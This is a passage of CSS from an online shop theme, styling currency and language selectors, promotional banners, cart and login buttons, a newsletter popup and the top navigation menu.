            #categories_block_left li a.selected, #categories_block_left li a:hover, #categories_block_left li span.grower:hover + a {
                background: #f6f6f6
            }

        #categories_block_left li li a {
            font-weight: 400;
            color: #777
        }

            #categories_block_left li li a:before {
                content: "\f105";
                font-family: FontAwesome;
                line-height: 19px;
                padding-right: 8px
            }

    #currencies-block-top div.current span, #currencies-block-top span.firstWord {
        display: none
    }

    #currencies-block-top {
        float: right;
        position: relative;
        margin-left: 13px;
        margin-top: 28px;
        z-index: 3
    }

        #currencies-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #333
        }

            #currencies-block-top div.current strong {
                font-weight: 400
            }

            #currencies-block-top div.current.active, #currencies-block-top div.current:hover {
                color: #ed425a
            }

            #currencies-block-top div.current:after {
                content: "\f107";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: 0;
                padding-left: 3px
            }

            #currencies-block-top div.current.active:after {
                content: "\f106"
            }

    @media (max-width:479px) {
        #currencies-block-top div.current .cur-label {
            display: none
        }
    }

    #currencies-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #currencies-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #currencies-block-top ul li a, #currencies-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
                background: #575757
            }

    #languages-block-top, #languages-block-top a:hover {
        color: #333 !important
    }

        #languages-block-top div.current span, #languages-block-top span.firstWord {
            display: none
        }

    #languages-block-top {
        float: right;
        position: relative;
        margin-top: 9px;
        z-index: 3;
        font: 600 14px/24px Roboto,sans-serif !important
    }

        #languages-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #fff;
            text-transform: capitalize
        }

            #languages-block-top div.current strong {
                font-weight: 500
            }

            #languages-block-top div.current.active, #languages-block-top div.current:hover {
                color: #ed425a
            }

    @media (max-width:479px) {
        #languages-block-top div.current .cur-label {
            display: none
        }
    }

    #languages-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #languages-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #languages-block-top ul li a, #languages-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
                background: #575757
            }

    #htmlcontent_top {
        padding-top: 31px
    }

        #htmlcontent_top ul {
            margin-bottom: 0
        }

            #htmlcontent_top ul li {
                margin-bottom: 30px
            }

    @media (max-width:767px) {
        #htmlcontent_top ul li {
            width: 50%
        }
    }

    @media (max-width:479px) {
        #htmlcontent_top ul li {
            width: 100%
        }
    }

    #htmlcontent_top ul li a {
        position: relative;
        font-size: 43px;
        display: block;
        overflow: hidden;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

        #htmlcontent_top ul li a .item-html {
            position: absolute;
            top: 8%;
            left: 7.2%;
            width: 52%
        }

        #htmlcontent_top ul li a h2 {
            color: #333;
            margin: 0 0 9%;
            padding: 0;
            text-transform: uppercase;
            -moz-transition: all .25s ease;
            -o-transition: all .25s ease;
            -webkit-transition: all .25s ease;
            transition: all .25s ease
        }

        #htmlcontent_top ul li a p {
            -moz-transition: color .3s ease;
            -o-transition: color .3s ease;
            -webkit-transition: color .3s ease;
            transition: color .3s ease;
            font: 400 12px/22px Roboto,sans-serif;
            margin: 0 0 0 4px
        }

    @media (max-width:1199px) {
        #htmlcontent_top ul li a h2 {
            margin-bottom: 5%
        }

        #htmlcontent_top ul li a p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @media (min-width:992px) {
        #htmlcontent_top ul li a:hover h2 {
            -moz-animation: .4s linear 0s normal none 1 Scale;
            -webkit-animation: .4s linear 0s normal none 1 Scale;
            animation: .4s linear 0s normal none 1 Scale;
            font-weight: 900;
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

        #htmlcontent_home.active_hover:hover h2 {
            -moz-animation: .5s ease 0s normal none 1 Left;
            -webkit-animation: .5s ease 0s normal none 1 Left;
            animation: .5s ease 0s normal none 1 Left
        }

        #htmlcontent_home.active_hover:hover h3 {
            -moz-animation: .5s ease 0s normal none 1 Right;
            -webkit-animation: .5s ease 0s normal none 1 Right;
            animation: .5s ease 0s normal none 1 Right
        }
    }

    @media (min-width:992px) and (min-width:1200px) {
        #htmlcontent_top ul li a:hover img {
            -moz-transform: scale(1.1,1.1);
            -ms-transform: scale(1.1,1.1);
            -webkit-transform: scale(1.1,1.1);
            transform: scale(1.1,1.1)
        }
    }

    #htmlcontent_top ul li img {
        -moz-transition: all .35s ease;
        -o-transition: all .35s ease;
        -webkit-transition: all .35s ease;
        transition: all .35s ease;
        max-width: 100%;
        height: auto
    }

    @keyframes Scale {
        0% {
            opacity: 0;
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            opacity: 1;
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    @-webkit-keyframes Scale {
        0% {
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    #htmlcontent_home {
        text-align: center;
        overflow: hidden;
        padding: 6.65% 0 5.5%
    }

        #htmlcontent_home li {
            font-size: 43px;
            text-transform: uppercase;
            color: #333
        }

            #htmlcontent_home li h2 {
                font-family: Lato,sans-serif;
                font-size: 100%;
                color: inherit;
                font-weight: 400;
                line-height: 1em;
                margin: 0 0 .8%
            }

    @media (max-width:991px) {
        #htmlcontent_top ul li a .item-html {
            top: 22%
        }

        #htmlcontent_top ul li a h2 {
            margin-bottom: 15%
        }

        #htmlcontent_top ul li a p {
            display: none
        }

        #htmlcontent_home li h2 {
            font-size: 120%
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home {
            padding: 6.65% 10% 5.5%
        }

            #htmlcontent_home li h2 {
                font-size: 140%
            }
    }

    #htmlcontent_home li h3 {
        font-size: 55.82%;
        color: inherit;
        line-height: 1em;
        margin: 0 0 1.3%
    }

    @media (max-width:991px) {
        #htmlcontent_home li h3 {
            font-size: 70%
        }

        #htmlcontent_home li p {
            display: none
        }
    }

    @media (max-width:767px) {
        #htmlcontent_home li h3 {
            font-size: 15px;
            font-size: 90%
        }
    }

    #htmlcontent_home li p {
        font: 400 12px/22px Roboto,sans-serif;
        margin: 0 0 0 4px;
        color: inherit;
        text-transform: none;
        padding: 0 5%
    }

    @media (max-width:1199px) {
        #htmlcontent_home li p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @keyframes Left {
        0% {
            opacity: 0;
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes Left {
        0% {
            -moz-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%)
        }

        100% {
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            right: 0
        }
    }

    @-webkit-keyframes Right {
        0% {
            opacity: 0;
            -moz-transform: translateX(100%);
            -ms-transform: translateX(100%);
            -webkit-transform: translateX(100%);
            transform: translateX(100%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .btn.btn-default {
        background: #f21539;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn.btn-default:active, .btn.btn-default:active:focus, .btn.btn-default:focus, .btn.btn-default:hover {
            background: #3e0811;
            -moz-box-shadow: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            color: #fff
        }

    #cart_summary tfoot td#total_price_container, #home-page-tabs > li a:hover, #home-page-tabs > li.active a, #page #homepage-blog li .date-added, #page #homepage-blog li h5 .product-name:hover, .block .title_block a:hover, .block h4 a:hover, .breadcrumb a:hover, .old-price, .product-name a:hover, a.product-name:hover, header #currencies-block-top div.current.active, header #currencies-block-top div.current:hover, header #header-login .header_user_info a:hover, header #languages-block-top div.current.active, header #languages-block-top div.current:hover, header .top_menu .is-megamenu ul.content ul li a:hover, header .top_menu .is-megamenu ul.content > li > a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content ul li a:hover, header .top_menu .stickUpHolder .is-megamenu ul.content > li > a:hover, header ul#header_links li a.active, header ul#header_links li a:hover {
        color: #f21539
    }

    .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
        background: #f21539;
        border: none
    }

    @media (min-width:1200px) {
        .btn.ajax_add_to_cart_button, .btn.ajax_add_to_cart_product_button {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a);
            padding: 8px 12px 11px
        }

            .btn.ajax_add_to_cart_button:after, .btn.ajax_add_to_cart_product_button:after {
                background: #f21539
            }
    }

    .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: 0;
        border: none
    }

        .btn.ajax_add_to_cart_button:active:after, .btn.ajax_add_to_cart_button:active:focus:after, .btn.ajax_add_to_cart_button:focus:after, .btn.ajax_add_to_cart_button:hover:after, .btn.ajax_add_to_cart_product_button:active:after, .btn.ajax_add_to_cart_product_button:active:focus:after, .btn.ajax_add_to_cart_product_button:focus:after, .btn.ajax_add_to_cart_product_button:hover:after {
            height: 0
        }

    @media (max-width:1199px) {
        .btn.ajax_add_to_cart_button:active, .btn.ajax_add_to_cart_button:active:focus, .btn.ajax_add_to_cart_button:focus, .btn.ajax_add_to_cart_button:hover, .btn.ajax_add_to_cart_product_button:active, .btn.ajax_add_to_cart_product_button:active:focus, .btn.ajax_add_to_cart_product_button:focus, .btn.ajax_add_to_cart_product_button:hover {
            background: #3e0811
        }
    }

    header #tmsearch .btn.button-search {
        background: #f21539
    }

        header #tmsearch .btn.button-search:hover {
            background: #f54562
        }

    header .top_menu .stickUpHolder > ul > li > a:before {
        background: #f21539
    }

    @media (max-width:1199px) and (min-width:767px) {
        header .top_menu .stickUpHolder > ul > li.sfHover > a, header .top_menu .stickUpHolder > ul > li.sfHoverForce > a, header .top_menu .stickUpHolder > ul > li > a:hover, header .top_menu > ul > li.sfHover > a, header .top_menu > ul > li.sfHoverForce > a {
            background: #f21539
        }
    }

    header .top_menu .stickUpHolder .new_badge .menu_badge {
        background: #1462c3
    }

    header .top_menu .stickUpHolder .sale_badge .menu_badge {
        background: #b0b209
    }

    header .shopping_cart > a:first-child {
        background: #f21539
    }

        header .shopping_cart > a:first-child:hover {
            background: #f54562
        }

    .new-label {
        background: #1462c3
    }

    .sale-label {
        background: #b0b209
    }

    #page #homepage-blog .btn.btn-default {
        border: none;
        background: #35060e;
        color: #fff;
        padding: 8px 26px 12px
    }

    @media (min-width:1200px) {
        #page #homepage-blog .btn.btn-default {
            background: #35060e;
            background-image: -moz-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: -webkit-linear-gradient(#3d0811,#35060e,#27030a);
            background-image: linear-gradient(#3d0811,#35060e,#27030a)
        }

            #page #homepage-blog .btn.btn-default:after {
                background: #f21539
            }
    }

    #page #homepage-blog .btn.btn-default:hover {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        border: none;
        color: #fff
    }

        #page #homepage-blog .btn.btn-default:hover:after {
            height: 100%
        }

    @media (max-width:1199px) {
        #page #homepage-blog .btn.btn-default:hover {
            background: #f21539
        }
    }

    #page .block .title_block a:hover, #page .block h4 a:hover, #page .title_block_exclusive a:hover, #productscategory_list .product-name a:hover, .accessories-block .product-name a:hover {
        color: #f21539
    }

    ul.product_list .product-image-container .quick-view {
        color: #fff;
        background: #f21539;
        border: none
    }

        ul.product_list .product-image-container .quick-view:hover {
            background: #d70c2d;
            border: none
        }

    @media (max-width:767px) {
        ul.product_list .product-image-container .quick-view {
            display: none
        }
    }

    .footer-container #footer a:hover, .footer-container #footer h4 a:hover {
        color: #f21539
    }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #f21539
    }

    #habla_window_div #habla_topbar_div {
        background: #f21539 !important
    }

    ul.product_list .product-image-container .product_img_link {
        position: relative;
        z-index: 0
    }

        ul.product_list .product-image-container .product_img_link img {
            position: relative;
            z-index: 1
        }

            ul.product_list .product-image-container .product_img_link img + img {
                position: absolute;
                left: 0;
                top: 0;
                z-index: 0;
                opacity: 0
            }

    #header-login {
        position: relative;
        float: right;
        margin-top: 9px;
        clear: right;
        z-index: 2
    }

        #header-login .header_user_info {
            float: right
        }

            #header-login .header_user_info a {
                -moz-transition: all .3s ease;
                -o-transition: all .3s ease;
                -webkit-transition: all .3s ease;
                transition: all .3s ease;
                font: 400 13px/18px Roboto,sans-serif;
                padding: 0;
                color: #333
            }

            #header-login .header_user_info.current a:after {
                content: "\f078";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: -1px;
                padding-left: 6px
            }

            #header-login .header_user_info.current.active a:after {
                content: "\f078"
            }

            #header-login .header_user_info.active a, #header-login .header_user_info:hover a {
                color: #ed425a
            }

        #header-login p {
            display: inline-block
        }

        #header-login .logout {
            overflow: hidden;
            margin-bottom: 0
        }

    #header-login-content {
        display: none;
        width: 270px;
        padding: 20px;
        margin: 0;
        position: absolute;
        right: 0;
        top: 28px;
        z-index: 1;
        background: #333;
        color: #fff;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px
    }

        #header-login-content label {
            display: none
        }

        #header-login-content .form-control {
            border: none;
            padding: 4px 12px 5px;
            height: 32px
        }

        #header-login-content .btn.btn-default, #header-login-content a.create {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 700 15px/19px Roboto,sans-serif;
            display: inline-block;
            background: #202020;
            text-align: center;
            color: #fff;
            opacity: .7;
            border: 1px solid #fff;
            padding: 11px 5px 10px;
            width: 110px;
            vertical-align: middle;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #header-login-content #HeaderSubmitLogin:before, #header-login-content .logout .pull-right:before, #header-login-content a.create:before {
                font-weight: 400;
                font-size: 20px;
                line-height: 20px;
                font-family: FontAwesome
            }

            #header-login-content .btn.btn-default i, #header-login-content .btn.btn-default span, #header-login-content a.create i, #header-login-content a.create span {
                display: none
            }

            #header-login-content .btn.btn-default.btn-login-facebook, #header-login-content a.create.btn-login-facebook {
                background: #3952a2;
                margin-bottom: 10px;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-facebook:hover, #header-login-content a.create.btn-login-facebook:hover {
                    background: #304588
                }

            #header-login-content .btn.btn-default.btn-login-google, #header-login-content a.create.btn-login-google {
                background: #d94141;
                margin-bottom: 0;
                display: block;
                width: 100%;
                opacity: .85
            }

                #header-login-content .btn.btn-default.btn-login-google:hover, #header-login-content a.create.btn-login-google:hover {
                    background: #bc2626
                }

            #header-login-content .btn.btn-default:hover, #header-login-content a.create:hover {
                background: #000;
                opacity: 1
            }

        #header-login-content #HeaderSubmitLogin {
            margin-right: 6px
        }

            #header-login-content #HeaderSubmitLogin:before {
                content: '\f023'
            }

        #header-login-content a.create:before {
            content: '\f007'
        }

        #header-login-content .logout {
            display: block
        }

            #header-login-content .logout .pull-right {
                border-width: 2px;
                width: 100%;
                margin: 0
            }

                #header-login-content .logout .pull-right:before {
                    content: '\f09c';
                    margin-left: -7px
                }

                #header-login-content .logout .pull-right span {
                    display: inline-block;
                    padding-left: 7px;
                    vertical-align: 2px
                }

        #header-login-content li {
            margin: 0;
            padding: 0
        }

            #header-login-content li ul {
                margin: 0 0 15px
            }

                #header-login-content li ul li {
                    display: block;
                    border-top: 1px solid #666
                }

                    #header-login-content li ul li:first-child {
                        border: none
                    }

                    #header-login-content li ul li a {
                        font: 400 13px/27px Roboto,sans-serif;
                        color: #fff;
                        padding: 0 10px 4px;
                        display: block
                    }

                        #header-login-content li ul li a:hover {
                            background: #666
                        }

                        #header-login-content li ul li a i {
                            display: none
                        }

    #create_header_account_error {
        padding: 8px
    }

    .ac_results {
        text-align: left;
        padding: 0;
        border: 1px solid #000;
        background-color: #fff;
        overflow: hidden;
        z-index: 99999
    }

        .ac_results ul {
            width: 100%;
            list-style: none;
            padding: 0;
            margin: 0
        }

        .ac_results li {
            margin: 0;
            padding: 2px 5px;
            cursor: default;
            display: block;
            font: menu;
            font-size: 12px;
            line-height: 16px;
            overflow: hidden
        }

    .ac_odd {
        background-color: #eee
    }

    .ac_over {
        background-color: #0A246A;
        color: #fff
    }

    .sociallogininfo .social-avatar {
        float: left;
        max-width: 150px;
        margin: 10px 15px 15px 0
    }

    .btn.btn-login-facebook, .btn.btn-login-google {
        display: inline-block;
        color: #fff;
        font-size: 13px;
        font-weight: 700;
        border-radius: 4px;
        padding: 10px 20px;
        margin-bottom: 10px;
        margin-right: 10px
    }

        .btn.btn-login-facebook:before, .btn.btn-login-google:before {
            font-family: FontAwesome;
            padding-right: 5px;
            font-size: 15px;
            vertical-align: middle
        }

        .btn.btn-login-facebook:before {
            content: '\f09a'
        }

    .btn.btn-login-facebook {
        background: #3b5998;
        border-color: #3b5998
    }

        .btn.btn-login-facebook:hover {
            background: #fff;
            color: #3b5998;
            border-color: #3b5998
        }

    .btn.btn-login-google:before {
        content: '\f1a0'
    }

    .btn.btn-login-google {
        background: #df4a32;
        border-color: #df4a32
    }

        .btn.btn-login-google:hover {
            background: #fff;
            color: #df4a32;
            border-color: #df4a32
        }

    .newsletter-box, .newsletter-overlay {
        position: fixed;
        left: 0;
        bottom: 0;
        top: 0;
        z-index: 9999;
        overflow: hidden;
        right: 0
    }

    .newsletter-overlay {
        background: rgba(232,232,232,.8)
    }

    .tmnewsletter-content {
        padding: 5px 0
    }

        .tmnewsletter-content .description {
            font: 400 12px/21px Roboto,sans-serif;
            color: #777;
            margin-bottom: 30px;
            padding: 8px 0;
            width: 44%
        }

    @media (max-width:767px) {
        .tmnewsletter-content .description {
            display: none
        }
    }

    .tmnewsletter-content .form-group {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        background: #efefef;
        padding: 5px 6px 5px 5px;
        display: inline-block
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group {
            width: 100%
        }
    }

    .tmnewsletter-content .form-group label {
        display: none
    }

    .tmnewsletter-content .form-group .form-control {
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        display: inline-block;
        width: auto;
        background: #fff;
        font: 400 13px/16px Roboto,sans-serif;
        color: #777;
        margin-right: 5px;
        height: 37px;
        border: 1px solid #c1c1c1;
        padding: 3px 25px 6px 18px
    }

    .tmnewsletter-content .tmnewsletter-submit {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        font: 400 14px/18px Roboto,sans-serif;
        border: none;
        color: #fff;
        padding: 7px 20px 11px;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        text-align: center;
        float: right
    }

    @media (max-width:479px) {
        .tmnewsletter-content .form-group .form-control {
            width: 60%
        }

        .tmnewsletter-content .tmnewsletter-submit {
            font-size: 11px;
            width: 37%;
            padding: 7px 10px 11px
        }
    }

    .tmnewsletter-content .checkbox {
        color: #333
    }

        .tmnewsletter-content .checkbox .checker {
            display: inline-block;
            margin-right: 10px;
            margin-top: -2px;
            float: none !important;
            color: #000
        }

    #newsletter_popup {
        background: #fff;
        max-width: 950px;
        min-width: 290px;
        position: relative;
        margin: 100px auto 50px
    }

    .tmnewsletter-inner {
        position: relative;
        background: url(../../../img/bg_newsletter.jpg) 0 bottom no-repeat;
        padding: 18% 0 38px 60px;
        background-size: cover;
        -moz-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        -webkit-box-shadow: 0 0 19px -4px rgba(0,0,0,.1);
        box-shadow: 0 0 19px -4px rgba(0,0,0,.1)
    }

        .tmnewsletter-inner:before {
            background: url(../../../img/logo-news.png) no-repeat;
            content: "";
            position: absolute;
            top: 56px;
            left: 57px;
            width: 297px;
            height: 66px
        }

    @media (max-width:991px) {
        #newsletter_popup {
            max-width: 750px
        }

        .tmnewsletter-inner {
            padding-top: 5%
        }

            .tmnewsletter-inner:before {
                display: none
            }
    }

    @media (max-width:767px) {
        #newsletter_popup {
            margin: 20px 15px 50px
        }

        .tmnewsletter-inner {
            padding: 9% 30px 11%;
            background: #ccc;
            border: 1px solid #999
        }
    }

    @media (max-width:479px) {
        .tmnewsletter-inner {
            padding: 9% 20px 11%
        }
    }

    .tmnewsletter-header h4 {
        font: 500 26px/30px Roboto,sans-serif;
        color: #333;
        margin: 0 0 9px
    }

    .icon.tmnewsletter-close {
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        -webkit-transition: all .3s ease;
        transition: all .3s ease;
        position: absolute;
        right: 0;
        top: 0;
        cursor: pointer;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        text-align: center;
        background: #000;
        width: 35px;
        height: 35px;
        padding-left: 1px
    }

        .icon.tmnewsletter-close:hover {
            background: #777
        }

        .icon.tmnewsletter-close:before {
            content: '\f00d';
            font-family: FontAwesome
        }

    .top_menu {
        padding: 9px 15px 0;
        clear: both
    }

    @media (max-width:767px) {
        .top_menu {
            padding-top: 25px
        }
    }

    .stickUpTop {
        position: relative;
        width: 100%;
        left: 0;
        top: 0;
        z-index: 1
    }

        .stickUpTop.isStuck li a {
            padding-top: 11px !important;
            padding-bottom: 13px !important
        }

            .stickUpTop.isStuck li a.sf-with-ul:after {
                top: 29px !important
            }

    @media (max-width:991px) {
        .stickUpTop.isStuck li a.sf-with-ul:after {
            top: 27px !important
        }
    }

    .stickUpTop.isStuck span.menu_badge {
        font-size: 9px;
        text-transform: none;
        padding: 0 4px 1px;
        top: -2px !important;
        right: 2% !important
    }

    .stickUpTop.isStuck .stickUpHolder .is-megamenu {
        top: 45px
    }

    .stickUpHolder {
        padding: 0;
        max-width: 100%
    }

    @media only screen and (max-width:1199px) {
        .isStuck .container {
            padding-left: 15px;
            padding-right: 15px
        }
    }

    .top_menu .stickUpHolder > ul, .top_menu > ul {
        padding: 0
    }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            float: left
        }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li:first-child > a:before, .top_menu > ul > li:first-child > a:before {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    @media (max-width:1199px) and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li:first-child > a, .top_menu > ul > li:first-child > a {
            -moz-border-radius: 4px 0 0 4px;
            -webkit-border-radius: 4px;
            border-radius: 4px 0 0 4px
        }
    }

    .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
        font: 500 16px/20px Roboto,sans-serif;
        display: block;
        border-right: 1px solid #c1c1c1;
        color: #333;
        padding: 18px 30px 22px;
        position: relative;
        z-index: 0
    }

    @media (min-width:1200px) {
        .top_menu .stickUpHolder > ul > li > a:before, .top_menu > ul > li > a:before {
            left: 0;
            top: 0;
            height: 100%;
            width: 100%;
            background: #0c0c0c;
            -moz-transform: rotateX(90deg);
            -webkit-transform: rotateX(90deg);
            transform: rotateX(90deg);
            position: absolute;
            content: "";
            -moz-transition: all .45s ease;
            -o-transition: all .45s ease;
            -webkit-transition: all .45s ease;
            transition: all .45s ease;
            opacity: 0;
            z-index: -1
        }
    }

    @media (max-width:1199px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 15px;
            line-height: 19px;
            padding: 18px 15px 22px
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                background-color: #00bfff !important
            }
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            font-size: 13px;
            line-height: 17px;
            font-weight: 400;
            padding: 13px 10px 14px
        }
    }

    @media (max-width:767px) {
        .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
            text-align: left;
            padding: 14px 25px;
            color: #333;
            font: 500 16px/20px Roboto,sans-serif;
            border-top: 1px solid #bababa;
            margin: 0
        }

            .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li > a:hover {
                width: 100%
            }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a, .top_menu .stickUpHolder > ul > li.sfHoverForce > a, .top_menu .stickUpHolder > ul > li:hover > a, .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before, .top_menu .stickUpHolder > ul > li > a:hover, .top_menu > ul > li.sfHover > a, .top_menu > ul > li.sfHoverForce > a, .top_menu > ul > li:hover > a, .top_menu > ul > li:hover > span.menu-mobile-grover:before, .top_menu > ul > li > a:hover {
        color: #fff
    }

    .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
        position: absolute;
        top: 39px;
        left: 48%;
        content: "\f107";
        font-family: FontAwesome;
        font-size: 13px;
        line-height: 13px
    }

    @media (max-width:991px) {
        .top_menu .stickUpHolder > ul > li > a.sf-with-ul:after, .top_menu > ul > li > a.sf-with-ul:after {
            top: 28px
        }
    }

    .top_menu .stickUpHolder > ul > li.sfHover > a:before, .top_menu .stickUpHolder > ul > li.sfHoverForce > a:before, .top_menu .stickUpHolder > ul > li:hover > a:before, .top_menu .stickUpHolder > ul > li > a:hover:before, .top_menu > ul > li.sfHover > a:before, .top_menu > ul > li.sfHoverForce > a:before, .top_menu > ul > li:hover > a:before, .top_menu > ul > li > a:hover:before {
        -moz-transform: rotateX(1deg);
        -webkit-transform: rotateX(1deg);
        transform: rotateX(1deg);
        opacity: 1
    }

    @media only screen and (min-width:768px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            display: none;
            width: 200px;
            top: -1px;
            right: -200px;
            position: absolute;
            z-index: 99;
            border: 1px solid #ccc;
            background: #fff
        }
    }

    .top_menu .stickUpHolder > ul > li > ul.is-simplemenu, .top_menu > ul > li > ul.is-simplemenu {
        right: auto;
        left: 0;
        top: 59px
    }

    @media only screen and (max-width:767px) {
        .top_menu .stickUpHolder > ul > li ul.is-simplemenu, .top_menu .stickUpHolder > ul > li ul.is-simplemenu ul, .top_menu > ul > li ul.is-simplemenu, .top_menu > ul > li ul.is-simplemenu ul {
            background: #fff
        }

        .top_menu .stickUpHolder > ul > li, .top_menu > ul > li {
            width: 100%;
            float: none;
            position: relative
        }

            .top_menu .stickUpHolder > ul > li > a, .top_menu > ul > li > a {
                border-right: none
            }

        .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
            display: none
        }
    }

    .top_menu .stickUpHolder ul.menu, .top_menu ul.menu {
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px;
        border-bottom: 1px solid #cdcdcd;
        position: relative;
        background: #303f9f;
        background-image: -moz-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
        background-image: -webkit-linear-gradient(#f6f6f6,#ededed,#e4e4e4);
